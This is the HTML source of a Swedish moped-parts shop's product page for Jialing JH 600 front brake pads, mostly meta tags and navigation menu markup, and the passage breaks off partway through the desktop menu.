

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dinhoj.se/bromsbelagg-fram-jialing-jh-600-16-3750
body_size: 68488
content:
<!doctype html>
<html lang="sv">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
    <meta charset="utf-8"/>
<meta name="title" content="Bromsbelägg fram-, Jialing JH 600"/>
<meta name="description" content="Bromsbelägg fram-, Jialing JH 600 bromsklossar   Bromsbelägg fram-, Jialing JH 600 bromsklossar  se bild Bromsbelägg fram-, Jialing JH 600 bromsklossar  måttbild "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<title>Bromsbelägg fram-, Jialing JH 600</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://dinhoj.se/static/version1767963803/_cache/merged/131e6ce6f662d45f396223436271f534.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://dinhoj.se/static/version1767963803/frontend/Netab/hyva-dinhoj/sv_SE/fonts/BebasNeue-Regular.ttf" />
<link  rel="canonical" href="https://dinhoj.se/bromsbelagg-fram-jialing-jh-600-16-3750" />
<link  rel="icon" type="image/x-icon" href="https://dinhoj.se/media/favicon/websites/6/dinhoj-favicon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://dinhoj.se/media/favicon/websites/6/dinhoj-favicon.png" />


<style> 
.catalog-product-view .product-info-main .product-slider { display: flex; } 
</style>    <!-- NO Pixel ID is configured, please goto Admin -->

<!-- Google Tag Manager by MagePal -->


<!-- End Google Tag Manager by MagePal -->

    




<meta property="og:type" content="product.item"/>
<meta property="og:title" content="Bromsbel&#xE4;gg&#x20;fram-,&#x20;Jialing&#x20;JH&#x20;600"/>
<meta property="og:description" content="M&#xE5;tt&#x3A;&#x20;m&#xE5;ttbild"/>
<meta property="og:url" content="https://dinhoj.se/bromsbelagg-fram-jialing-jh-600-16-3750"/>
<meta property="product:price:amount" content="345"/>
<meta property="product:price:currency" content="SEK"/>
<meta property="og:image" content="https://dinhoj.se/media/catalog/product/cache/09af96d496d71b3735fc733b75347a73/1/0/1051585508_1.jpg"/>
<meta property="og:image:width" content="265"/>
<meta property="og:image:height" content="265"/>
<meta property="product:brand" content="Dinhoj"/>
<meta property="og:site_name" content="Dinhoj"/>
<meta property="product:availability" content="out of stock"/>


</head>
<body id="html-body" class="catalog-product-view product-bromsbelagg-fram-jialing-jh-600-16-3750 page-layout-1column">

<!-- Google Tag Manager by MagePal -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-KV7VCM7"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal -->

<input name="form_key" type="hidden" value="ACLNYUqWu56E3QuM" />
    <noscript>
        <section class="message global noscript border-b-2 border-blue-500 bg-blue-50 shadow-none m-0 px-0 rounded-none font-normal">
            <div class="container text-center">
                <p>
                    <strong>JavaScript verkar vara inaktiverat i din webbläsare.</strong>
                    <span>
                        För den bästa upplevelsen på vår webbplats, bör du aktivera Javascript i din webbläsare.                    </span>
                </p>
            </div>
        </section>
    </noscript>



<div class="page-wrapper"><header class="page-header"><a class="action skip sr-only focus:not-sr-only focus:absolute focus:z-40 focus:bg-white
   contentarea"
   href="#contentarea">
    <span>
        Hoppa till innehållet    </span>
</a>

<div id="header"
     class="relative z-30 w-full shadow bg-container-lighter border-container-darker"
     x-data="initHeader()"
     @keydown.window.escape="searchOpen = false;"
     @private-content-loaded.window="getData(event.detail.data)"
>
    <div class="block bg-container-darker text-primary-lighter">
        <div class="container flex items-center justify-between w-full px-6 py-3 mx-auto mt-0 text-sm leading-6">
            <div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true">Schyssta priser & snabba leveranser  -  <b>Fri frakt</b> på ordrar över 700:-</div>
            <div class="hidden md:flex items-center gap-4">
                <a class="link-lighter" href="/customer/account">Mitt konto</a>
                <div class="flex gap-4">
<a class="link-lighter" href="/tips-trix/">Tips & trix</a>
<a class="link-lighter" href="/tekniskt-lexikon">Tekniskt lexikon</a>
</div>                <a class="link-lighter" href="/customer/account/create">Registrera dig</a>
            </div>
        </div>
    </div>

    <div class="container flex flex-wrap items-center pt-2 lg:pt-6 justify-between w-full mx-auto mt-0">
        <!--Main Navigation-->
        <div x-data="initMenuMobile_69714c6907eb6()"
     class="z-20 order-1 navigation lg:hidden"
>
    <!-- mobile -->
    <div @load.window="setActiveMenu($root)"
         class="bg-container-lighter"
         :class="{'h-screen overflow-x-hidden overflow-y-auto fixed top-0 left-0 w-full' : open}"
         @toggle-mobile-menu.window="open = !open"
         @keydown.window.escape="open=false"
    >
        <div class="flex items-baseline justify-between menu-icon">
            <div class="flex justify-end w-full">
                <div class="p-8 hidden"
                    :class="{ 'hidden' : !open, 'block': open }">
                                    </div>

                <a @click="$dispatch('toggle-mobile-menu')"
                       class="p-3 -ml-3 flex hover:text-primary items-center justify-center cursor-pointer"
                       :class="{ 'ml-auto': open }">
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="hidden py-4 pr-2" width="64" height="64" :class="{ 'hidden' : !open, 'block': open }" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
<title>x</title></svg>
                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" :class="{ 'hidden' : open, 'block': !open }" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M4 6h16M4 12h16M4 18h16"/>
<title>menu</title></svg>
                </a>
            </div>
        </div>

        <nav
            class="hidden w-full duration-150 ease-in-out transform border-t transition-display border-container-darker/25"
            :class="{ 'hidden' : !open }"
        >
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                        bg-container-lighter border-container-darker/25 level-0"
                       href="https://dinhoj.se/dirtbike"
                       title="Dirtbike">
                        Dirtbike                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 border rounded cursor-pointer
                        bg-container-lighter border-container-darker/25"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-7' ?
                           0 : 'category-node-7'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-full h-full p-1" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
<title>chevron-right</title></svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-7',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-7',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container-darker/25"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
<title>chevron-left</title></svg>
                            <span class="ml-4">
                                Dirtbike                            </span>
                        </a>
                        <a href="https://dinhoj.se/dirtbike"
                           title="Dirtbike"
                           class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container-darker/25"
                        >
                            <span class="w-6"></span>
                            <span class="ml-4">Visa alla</span></a>
                        
                            <a href="https://dinhoj.se/dirtbike/70cc"
                               title="70cc"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container-darker/25"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base lg:ml-0">
                                    70cc                                </span>
                            </a>
                        
                            <a href="https://dinhoj.se/dirtbike/90cc"
                               title="90cc"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container-darker/25"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base lg:ml-0">
                                    90cc                                </span>
                            </a>
                        
                            <a href="https://dinhoj.se/dirtbike/125cc"
                               title="125cc"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container-darker/25"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base lg:ml-0">
                                    125cc                                </span>
                            </a>
                        
                            <a href="https://dinhoj.se/dirtbike/150cc"
                               title="150cc"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container-darker/25"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base lg:ml-0">
                                    150cc                                </span>
                            </a>
                        
                            <a href="https://dinhoj.se/dirtbike/250cc"
                               title="250cc"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container-darker/25"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base lg:ml-0">
                                    250cc                                </span>
                            </a>
                        
                            <a href="https://dinhoj.se/catalog/category/view/s/dirtbiketillbehor/id/15/"
                               title="Dirtbiketillbeh&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container-darker/25"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base lg:ml-0">
                                    Dirtbiketillbehör                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                        bg-container-lighter border-container-darker/25 level-0"
                       href="https://dinhoj.se/tillbehor"
                       title="Tillbeh&#xF6;r">
                        Tillbehör                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 border rounded cursor-pointer
                        bg-container-lighter border-container-darker/25"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-11' ?
                           0 : 'category-node-11'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-full h-full p-1" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
<title>chevron-right</title></svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-11',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-11',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container-darker/25"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
<title>chevron-left</title></svg>
                            <span class="ml-4">
                                Tillbehör                            </span>
                        </a>
                        <a href="https://dinhoj.se/tillbehor"
                           title="Tillbeh&#xF6;r"
                           class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container-darker/25"
                        >
                            <span class="w-6"></span>
                            <span class="ml-4">Visa alla</span></a>
                        
                            <a href="https://dinhoj.se/tillbehor/hjalmar"
                               title="Hj&#xE4;lmar"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container-darker/25"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base lg:ml-0">
                                    Hjälmar                                </span>
                            </a>
                        
                            <a href="https://dinhoj.se/tillbehor/las"
                               title="L&#xE5;s"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container-darker/25"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base lg:ml-0">
                                    Lås                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                        bg-container-lighter border-container-darker/25 level-0"
                       href="https://dinhoj.se/reservdelar-mopeddelar"
                       title="Reservdelar">
                        Reservdelar                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 border rounded cursor-pointer
                        bg-container-lighter border-container-darker/25"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-19' ?
                           0 : 'category-node-19'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-full h-full p-1" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
<title>chevron-right</title></svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-19',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-19',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container-darker/25"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
<title>chevron-left</title></svg>
                            <span class="ml-4">
                                Reservdelar                            </span>
                        </a>
                        <a href="https://dinhoj.se/reservdelar-mopeddelar"
                           title="Reservdelar"
                           class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container-darker/25"
                        >
                            <span class="w-6"></span>
                            <span class="ml-4">Visa alla</span></a>
                        
                            <a href="https://dinhoj.se/reservdelar-mopeddelar/avgasdelar-system"
                               title="Avgasdelar&#x20;-&#x20;system"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container-darker/25"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base lg:ml-0">
                                    Avgasdelar - system                                </span>
                            </a>
                        
                            <a href="https://dinhoj.se/reservdelar-mopeddelar/bromssystem"
                               title="Bromssystem"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container-darker/25"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base lg:ml-0">
                                    Bromssystem                                </span>
                            </a>
                        
                            <a href="https://dinhoj.se/reservdelar-mopeddelar/drivlina"
                               title="Drivlina"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container-darker/25"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base lg:ml-0">
                                    Drivlina                                </span>
                            </a>
                        
                            <a href="https://dinhoj.se/reservdelar-mopeddelar/dack-hjul"
                               title="D&#xE4;ck&#x2F;Hjul"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container-darker/25"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base lg:ml-0">
                                    Däck/Hjul                                </span>
                            </a>
                        
                            <a href="https://dinhoj.se/reservdelar-mopeddelar/bransle-luft"
                               title="Br&#xE4;nsle-luft"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container-darker/25"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base lg:ml-0">
                                    Bränsle-luft                                </span>
                            </a>
                        
                            <a href="https://dinhoj.se/reservdelar-mopeddelarchassidelar"
                               title="Chassidelar"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container-darker/25"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base lg:ml-0">
                                    Chassidelar                                </span>
                            </a>
                        
                            <a href="https://dinhoj.se/reservdelar-mopeddelar/motor-motordelar"
                               title="Motor&#x20;&amp;&#x20;motordelar"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container-darker/25"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base lg:ml-0">
                                    Motor &amp; motordelar                                </span>
                            </a>
                        
                            <a href="https://dinhoj.se/reservdelar-mopeddelar/batteri-elsystem-elektronik"
                               title="Batteri,&#x20;elsystem&#x20;&amp;&#x20;elektronik"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container-darker/25"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base lg:ml-0">
                                    Batteri, elsystem &amp; elektronik                                </span>
                            </a>
                        
                            <a href="https://dinhoj.se/reservdelar-mopeddelar/kapor-kaross-interior"
                               title="K&#xE5;por,&#x20;Kaross&#x20;&amp;&#x20;Interi&#xF6;r"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container-darker/25"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base lg:ml-0">
                                    Kåpor, Kaross &amp; Interiör                                </span>
                            </a>
                        
                            <a href="https://dinhoj.se/reservdelar-mopeddelar/servicedelar-vatskor"
                               title="Servicedelar&#x20;&amp;&#x20;V&#xE4;tskor"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container-darker/25"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base lg:ml-0">
                                    Servicedelar &amp; Vätskor                                </span>
                            </a>
                        
                            <a href="https://dinhoj.se/reservdelar-mopeddelar/monteringsdetaljer"
                               title="Monteringsdetaljer"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container-darker/25"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base lg:ml-0">
                                    Monteringsdetaljer                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                        bg-container-lighter border-container-darker/25 level-0"
                       href="https://dinhoj.se/campaign"
                       title="Kampanj">
                        Kampanj                    </a>
                                        <a class="absolute right-0 flex w-8 h-8 mr-8 border rounded cursor-pointer
                        bg-container-lighter border-container-darker/25"
                          @click="mobilePanelActiveId =
                          mobilePanelActiveId === 'category-node-238' ?
                           0 : 'category-node-238'"
                    >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" class="w-full h-full p-1" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7"/>
<title>chevron-right</title></svg>
                    </a>
                                    </span>
                                    <div
                        class="absolute top-0 right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter"
                        :class="{
                            'translate-x-full' : mobilePanelActiveId !== 'category-node-238',
                            'translate-x-0' : mobilePanelActiveId === 'category-node-238',
                        }"
                    >
                        <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container-darker/25"
                              @click="mobilePanelActiveId = 0"
                        >
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="2" stroke="currentColor" width="24" height="24" role="img">
  <path stroke-linecap="round" stroke-linejoin="round" d="M15 19l-7-7 7-7"/>
<title>chevron-left</title></svg>
                            <span class="ml-4">
                                Kampanj                            </span>
                        </a>
                        <a href="https://dinhoj.se/campaign"
                           title="Kampanj"
                           class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container-darker/25"
                        >
                            <span class="w-6"></span>
                            <span class="ml-4">Visa alla</span></a>
                        
                            <a href="https://dinhoj.se/campaign/fyndhorna"
                               title="Fyndh&#xF6;rna"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container-darker/25"
                            >
                                <span class="w-6"></span>
                                <span class="ml-4 text-base lg:ml-0">
                                    Fyndhörna                                </span>
                            </a>
                                            </div>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                        bg-container-lighter border-container-darker/25 level-0"
                       href="https://dinhoj.se/sprangskiss"
                       title="Spr&#xE4;ngskisser">
                        Sprängskisser                    </a>
                                    </span>
                            </div>
                    <div class="level-0">
                <span
                    class="flex items-center transition-transform duration-150 ease-in-out transform"
                    :class="{
                        '-translate-x-full' : mobilePanelActiveId,
                        'translate-x-0' : !mobilePanelActiveId
                    }"
                >
                    <a class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                        bg-container-lighter border-container-darker/25 level-0"
                       href="https://dinhoj.se/blog"
                       title="Blog">
                        Blog                    </a>
                                    </span>
                            </div>
                </nav>
    </div>
</div>
<script>
    'use strict';

    const initMenuMobile_69714c6907eb6 = () => {
        return {
            mobilePanelActiveId: null,
            open: false,
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                }).map(item => {
                    item.classList.add('underline');
                    item.closest('div.level-0') &&
                    item.closest('div.level-0').querySelector('a.level-0').classList.add('underline');
                });
            }
        }
    }
</script>
<div x-data="initMenuDesktop_69714c691d090()"
     class="
        z-20
        order-6
        mt-6
        navigation
        hidden
        lg:flex
        w-full
        border-t
        border-container-darker/25
        border-solid"
>
    <!-- desktop -->
    <div x-ref="nav-desktop"
         @load.window="setActiveMenu($root)"
         class="justify-between items-center mx-auto w-full"
    >
        <nav aria-label="Main&#x20;menu">
            <ul class="flex flex-wrap">
                                                        <li class="level-0 flex items-center p-1 mx-1 border-b-2 border-transparent transition transition-colors duration-500 group xl:p-2 xl:mx-2 hover:border-primary focus-within:border-primary"
                         @mouseover.stop="hoverTopPosition = $event.currentTarget.offsetTop + $event.currentTarget.getBoundingClientRect().height"
                    >
                        <a href="https://dinhoj.se/dirtbike"
                           @focus="hoverTopPosition = $event.currentTarget.parentNode.offsetTop + $event.currentTarget.parentNode.getBoundingClientRect().height"
                           title="Dirtbike"
                           class="level-0 block p-2 text-base text-gray-700 whitespace-nowrap">
                            <span>Dirtbike</span>
                                                            <span class="inline items-center">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="w-5 h-5 inline" width="25" height="25" aria-hidden="true">
  <path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"/>
</svg>
                                </span>
                                                    </a>
                                                    <div class="
                                absolute
                                left-0
                                top-full
                                z-10
                                -mt-3
                                w-full
                                bg-white
                                opacity-0
                                transition-opacity
                                ease-out
                                pointer-events-none
                                group-hover:opacity-100
                                focus-within:opacity-100
                                shadow
                                group-hover:pointer-events-auto"
                                 :style="`margin-top: 0; top: ${hoverTopPosition}px;`"
                            >
                                <div class="flex justify-between mt-4 mb-8">
                                                                        <div class="mx-auto container">
                                        <ul class="grid flex-1 grid-cols-4 gap-y-4 gap-x-8 p-4">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li class="level-1 min-w-48">
                                                                                                            <a href="https://dinhoj.se/dirtbike/70cc"
                                                           title="70cc"
                                                           class="level-1 p-1 block text-base font-semibold leading-loose hover:underline">
                                                            70cc                                                        </a>
                                                                                                            <a href="https://dinhoj.se/dirtbike/90cc"
                                                           title="90cc"
                                                           class="level-1 p-1 block text-base font-semibold leading-loose hover:underline">
                                                            90cc                                                        </a>
                                                                                                            <a href="https://dinhoj.se/dirtbike/125cc"
                                                           title="125cc"
                                                           class="level-1 p-1 block text-base font-semibold leading-loose hover:underline">
                                                            125cc                                                        </a>
                                                                                                            <a href="https://dinhoj.se/dirtbike/150cc"
                                                           title="150cc"
                                                           class="level-1 p-1 block text-base font-semibold leading-loose hover:underline">
                                                            150cc                                                        </a>
                                                                                                            <a href="https://dinhoj.se/dirtbike/250cc"
                                                           title="250cc"
                                                           class="level-1 p-1 block text-base font-semibold leading-loose hover:underline">
                                                            250cc                                                        </a>
                                                                                                            <a href="https://dinhoj.se/catalog/category/view/s/dirtbiketillbehor/id/15/"
                                                           title="Dirtbiketillbeh&#xF6;r"
                                                           class="level-1 p-1 block text-base font-semibold leading-loose hover:underline">
                                                            Dirtbiketillbehör                                                        </a>
                                                                                                    </li>
                                                                                    </ul>
                                    </div>
                                                                    </div>
                            </div>
                                            </li>
                                                        <li class="level-0 flex items-center p-1 mx-1 border-b-2 border-transparent transition transition-colors duration-500 group xl:p-2 xl:mx-2 hover:border-primary focus-within:border-primary"
                         @mouseover.stop="hoverTopPosition = $event.currentTarget.offsetTop + $event.currentTarget.getBoundingClientRect().height"
                    >
                        <a href="https://dinhoj.se/tillbehor"
                           @focus="hoverTopPosition = $event.currentTarget.parentNode.offsetTop + $event.currentTarget.parentNode.getBoundingClientRect().height"
                           title="Tillbeh&#xF6;r"
                           class="level-0 block p-2 text-base text-gray-700 whitespace-nowrap">
                            <span>Tillbehör</span>
                                                            <span class="inline items-center">
                                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20" fill="currentColor" class="w-5 h-5 inline" width="25" height="25" aria-hidden="true">
  <path fill-rule="evenodd" d="M5.293 7.293a1 1 0 011.414 0L10 10.586l3.293-3.293a1 1 0 111.414 1.414l-4 4a1 1 0 01-1.414 0l-4-4a1 1 0 010-1.414z" clip-rule="evenodd"/>
</svg>
                                </span>
                                                    </a>
                                                    <div class="
                                absolute
                                left-0
                                top-full
                                z-10
                                -mt-3
                                w-full
                                bg-white
                                opacity-0
                                transition-opacity
                                ease-out
                                pointer-events-none
                                group-hover:opacity-100
                                focus-within:opacity-100
                                shadow
                                group-hover:pointer-events-auto"
                                 :style="`margin-top: 0; top: ${hoverTopPosition}px;`"
                            >
                                <div class="flex justify-between mt-4 mb-8">
                                                                        <div class="mx-auto container">
                                        <ul class="grid flex-1 grid-cols-4 gap-y-4 gap-x-8 p-4">
                                                                                                                                            <li class="level-1 min-w-48">
                                                    <a href="https://dinhoj.se/tillbehor/hjalmar"
                                                       title="Hj&#xE4;lmar"
                                                       class="level-1 p-1 block text-base font-semibold leading-loose hover:underline">
                                                        Hjälmar                                                    </a>

                                                    <ul class="z-10 w-full">
                                                                                                                    <li class="level-2">
